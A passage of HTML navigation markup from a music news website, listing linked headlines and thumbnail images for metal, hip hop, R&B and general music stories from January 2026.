                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/">tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" title="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/">BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" title="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/">We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Defacing God &#8211; Sophomore Record Due In March" title="Defacing God &#8211; Sophomore Record Due In March" decoding="async" data-src="https://metalstorm.net/images/bands/17853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/defacing-god-sophomore-record-due-in-march/">Defacing God &#8211; Sophomore Record Due In March</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Inkcarceration Festival LIneup Revealed" title="2026 Inkcarceration Festival LIneup Revealed" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-inkcarceration_2026_disturbed_bad_omens_limp_bizkit.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/">2026 Inkcarceration Festival LIneup Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" title="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/subversion-trigger-band-photo-e1768324531459.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/">Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" title="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" decoding="async" data-src="https://metalstorm.net/images/bands/9199.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/">Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Legendary Metalcore Band Announces First Album in 17 Years" title="Legendary Metalcore Band Announces First Album in 17 Years" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-poison-the-well-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/">Legendary Metalcore Band Announces First Album in 17 Years</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blast Worship: Smearing &#8211; Decibel Magazine" title="Blast Worship: Smearing &#8211; Decibel Magazine" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/0041974529_10.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/">Blast Worship: Smearing &#8211; Decibel Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Napalm Death &#8211; Recording Demos For New Album" title="Napalm Death &#8211; Recording Demos For New Album" decoding="async" data-src="https://metalstorm.net/images/bands/131.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/">Napalm Death &#8211; Recording Demos For New Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" title="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jinjer_tatiana_shmayluk.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/">Jinjer Singer Originally Wanted to Sound Like Randy Blythe</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" title="Lil Wayne Reverses Caleb Williams Criticism After Packers Loss" decoding="async" data-src="https://www.rap-up.com/article/media_162169d1440d7881c2e3feb25f3240b75402a7c50.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-wayne-reverses-caleb-williams-criticism-after-packers-loss/">Lil Wayne Reverses Caleb Williams Criticism After Packers Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RZA Praises the Time and Money-Saving Aspect of AI" title="RZA Praises the Time and Money-Saving Aspect of AI" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-rza-ai-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/">RZA Praises the Time and Money-Saving Aspect of AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" title="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" decoding="async" data-src="https://www.rap-up.com/article/media_10daa8e09ca244976e949e684eb207a7a8bdf1374.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/">Odeal and Wizkid Unite For “Nights In The Sun” Music Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" title="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-moma-duck-lil-durk.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/">FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mary J. Blige Announces A 2026 Las Vegas Residency" title="Mary J. Blige Announces A 2026 Las Vegas Residency" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Mary-J-Blige-2026-Steven-Simione-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/">Mary J. Blige Announces A 2026 Las Vegas Residency</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" title="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" decoding="async" data-src="https://www.rap-up.com/article/media_10132608793b302ce74afdebf6dbbf4e744273fb3.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/">Snoop Dogg Censored Presenting Award At 2026 Golden Globes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" title="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-yella-beezy-mo3-trial-date.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/">Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" title="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" decoding="async" data-src="https://thisisrnb.com/wp-content/uploads/2025/12/Untitled-design-2025-12-18T203817.176.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/">Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1066 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/music/">MUSIC</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charli XCX Releases New Song “Wall of Sound”" title="Charli XCX Releases New Song “Wall of Sound”" decoding="async" data-src="https://media.pitchfork.com/photos/696a61d40ac916a143a66f2f/16:9/w_1280,c_limit/charli-xcx-new-song.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/">Charli XCX Releases New Song “Wall of Sound”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
